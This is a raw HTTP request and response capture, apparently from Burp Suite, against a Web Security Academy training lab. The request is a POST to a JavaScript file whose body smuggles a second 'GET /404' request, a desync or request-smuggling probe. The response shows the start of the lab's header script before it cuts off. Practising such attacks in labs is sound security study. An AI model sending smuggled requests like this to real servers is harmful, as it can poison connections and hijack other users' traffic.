 Request
Pretty Raw Hex \n
1 POST /resources/labheader/js/labHeader.js HTTP/1.1
2 Host: 0a8e0003047d064c82e6e489003600f4.web-security-academy.net
3 Cookie: session=7kET0yn89TCbXq4W0mszxy8160dfNnsR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Connection: keep-alive
6 Content-Length: 27
7
8
9 GET /404 HTTP/1.1
0 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 1515
7
8 completedListeners = [];
9
10 (function () {
11 let labHeaderWebSocket = undefined;
12 function openWebSocket() {
13 return new Promise(res => {
14 if (labHeaderWebSocket) {
15 res(labHeaderWebSocket);
16 return;
17 }
18
19 let newWebSocket = new WebSocket(location.origin.replace(
"http", "ws") + "/academyLabHeader");
20
21 newWebSocket.onopen = function (evt) {
22 res(newWebSocket);
23 };
24
25 newWebSocket.onmessage = function (evt) {
26 const labSolved = document.getElementById(
'notification-labsolved');
27 const keepAliveMsg = evt.data === 'PONG';
28 if (labSolved || keepAliveMsg) {